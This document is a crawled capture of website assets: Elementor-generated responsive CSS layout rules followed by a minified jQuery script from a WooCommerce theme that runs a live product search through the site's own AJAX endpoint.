.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-701d8c1{color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-8a153a0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-fb379d8{text-align:right;}@media(max-width:1366px){.elementor-1367 .elementor-element.elementor-element-f7263bb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-658ee1c > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:1200px){.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated{padding:0px 15px 0px 0px;}}@media(max-width:1024px){.elementor-1367 .elementor-element.elementor-element-059080a > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-1367 .elementor-element.elementor-element-576670e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1367 .elementor-element.elementor-element-576670e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1367 .elementor-element.elementor-element-576670e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-09c8bda > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-widget-container{text-align:left;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-98b42eb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:880px){.elementor-1367 .elementor-element.elementor-element-e9b71ff > .elementor-element-populated{padding:0px 15px 40px 0px;}.elementor-1367 .elementor-element.elementor-element-0235198 > .elementor-element-populated{padding:45px 0px 0px 40px;}.elementor-1367 .elementor-element.elementor-element-2ee871c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-fcabc64 > .elementor-element-populated{padding:0px 0px 0px 40px;}}@media(max-width:767px){.elementor-1367 .elementor-element.elementor-element-37fa576{padding:0px 15px 30px 15px;}.elementor-1367 .elementor-element.elementor-element-f7263bb{width:100%;max-width:100%;}.elementor-1367 .elementor-element.elementor-element-576670e > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-1367 .elementor-element.elementor-element-e9b71ff > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-1367 .elementor-element.elementor-element-0235198 > .elementor-element-populated{padding:0px 0px 35px 0px;}.elementor-1367 .elementor-element.elementor-element-2ee871c > .elementor-element-populated{padding:0px 0px 35px 0px;}.elementor-1367 .elementor-element.elementor-element-fcabc64 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-4eee88a{margin-top:0px;margin-bottom:20px;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon-box-wrapper{text-align:left;}.elementor-1367 .elementor-element.elementor-element-1192217{--icon-box-icon-margin:10px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon-box-wrapper{text-align:left;}.elementor-1367 .elementor-element.elementor-element-0a095c9{--icon-box-icon-margin:10px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon-box-wrapper{text-align:left;}.elementor-1367 .elementor-element.elementor-element-f37fda6{--icon-box-icon-margin:10px;}.elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon-box-wrapper{text-align:left;}.elementor-1367 .elementor-element.elementor-element-c494a91{--icon-box-icon-margin:10px;}.elementor-1367 .elementor-element.elementor-element-9bf986d > .elementor-element-populated{padding:0px 0px 10px 0px;}.elementor-1367 .elementor-element.elementor-element-fb379d8{text-align:left;}}@media(min-width:768px){.elementor-1367 .elementor-element.elementor-element-576670e{width:20%;}.elementor-1367 .elementor-element.elementor-element-09c8bda{width:30%;}.elementor-1367 .elementor-element.elementor-element-e9b71ff{width:42%;}.elementor-1367 .elementor-element.elementor-element-0235198{width:21%;}.elementor-1367 .elementor-element.elementor-element-2ee871c{width:21%;}.elementor-1367 .elementor-element.elementor-element-fcabc64{width:15.752%;}.elementor-1367 .elementor-element.elementor-element-86f8663{width:24%;}.elementor-1367 .elementor-element.elementor-element-68d4841{width:26%;}}@media(max-width:1366px) and (min-width:768px){.elementor-1367 .elementor-element.elementor-element-059080a{width:27%;}.elementor-1367 .elementor-element.elementor-element-576670e{width:50%;}.elementor-1367 .elementor-element.elementor-element-09c8bda{width:23%;}.elementor-1367 .elementor-element.elementor-element-86f8663{width:24%;}.elementor-1367 .elementor-element.elementor-element-68d4841{width:28%;}.elementor-1367 .elementor-element.elementor-element-ca62ad7{width:27%;}.elementor-1367 .elementor-element.elementor-element-98b42eb{width:21%;}}@media(max-width:1200px) and (min-width:768px){.elementor-1367 .elementor-element.elementor-element-059080a{width:31%;}.elementor-1367 .elementor-element.elementor-element-576670e{width:44%;}.elementor-1367 .elementor-element.elementor-element-09c8bda{width:25%;}.elementor-1367 .elementor-element.elementor-element-86f8663{width:25%;}.elementor-1367 .elementor-element.elementor-element-68d4841{width:25%;}.elementor-1367 .elementor-element.elementor-element-ca62ad7{width:25%;}.elementor-1367 .elementor-element.elementor-element-98b42eb{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1367 .elementor-element.elementor-element-059080a{width:50%;}.elementor-1367 .elementor-element.elementor-element-576670e{width:50%;}.elementor-1367 .elementor-element.elementor-element-09c8bda{width:50%;}.elementor-1367 .elementor-element.elementor-element-86f8663{width:50%;}.elementor-1367 .elementor-element.elementor-element-68d4841{width:50%;}.elementor-1367 .elementor-element.elementor-element-ca62ad7{width:50%;}.elementor-1367 .elementor-element.elementor-element-98b42eb{width:50%;}}@media(max-width:880px) and (min-width:768px){.elementor-1367 .elementor-element.elementor-element-e9b71ff{width:55%;}.elementor-1367 .elementor-element.elementor-element-0235198{width:45%;}.elementor-1367 .elementor-element.elementor-element-2ee871c{width:55%;}.elementor-1367 .elementor-element.elementor-element-fcabc64{width:45%;}}

--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5
body_size: 613
content:
!function(d){"use strict";d(document).ready(function(){var i,r,t,a,o,n,s;i=!1,r=d(".woocommerce-product-search"),t=d(".ajax-search .woocommerce-product-search .search-field"),a=d(".ajax-search-result"),o=wp.template("ajax-live-search-template"),n=d(".input-dropdown-inner"),s=d("> .list-wrapper",n),d("body").on("click",function(){a.hide(),s.slideUp(100),n.removeClass("dd-shown")}),d(".input-dropdown-inner > a").on("click",function(e){return e.preventDefault(),n.hasClass("dd-shown")?(n.removeClass("dd-shown"),s.slideUp(100)):(n.addClass("dd-shown"),s.slideDown(100)),a.hide(),!1}),d(".input-dropdown-inner > .list-wrapper").on("click","a",function(e){e.preventDefault();var n=d(this).data("val"),e=d(this).text();d(".input-dropdown-inner > .list-wrapper").find(".current-item").removeClass("current-item"),d(this).parent().addClass("current-item"),0!=n?s.find("ul:not(.children) > li:first-child").show():0==n&&s.find("ul:not(.children) > li:first-child").hide(),d(".input-dropdown-inner > a span").text(e),d(".input-dropdown-inner > select").val(n).trigger("cat_selected"),s.slideUp(100),r.trigger("search",[t.val(),n])}),d(".input-dropdown-inner > select").change(function(){var e=d(this).val(),n=d(this).find("option:selected").text();d(".input-dropdown-inner > .list-wrapper").find(".current-item").removeClass("current-item"),d(this).parent().addClass("current-item"),0!=e?s.find("ul:not(.children) > li:first-child").show():0==e&&s.find("ul:not(.children) > li:first-child").hide(),d(".input-dropdown-inner > a span").text(n)}),t.length&&t.keyup(function(){var e=d('select[name="product_cat"]',r).val();r.trigger("search",[this.value,e])}).on("click",function(e){e.stopPropagation()}).on("focus",function(e){s.slideUp(100),n.removeClass("dd-shown"),2<this.value.length&&a.show()}),r.on("search",function(e,n,t){2<n.length?(i&&i.abort(),i=d.ajax({url:maticoAjax.ajaxurl,type:"post",data:{action:"matico_ajax_search_products",query:n,product_cat:t},beforeSend:function(){r.addClass("loading")},success:function(e){r.removeClass("loading");e=d.parseJSON(e);a.empty(),a.show(),d.each(e,function(e,n){a.append(o({url:n.url,title:n.value,img:n.img,price:n.price}))})}})):a.hide()})})}(jQuery);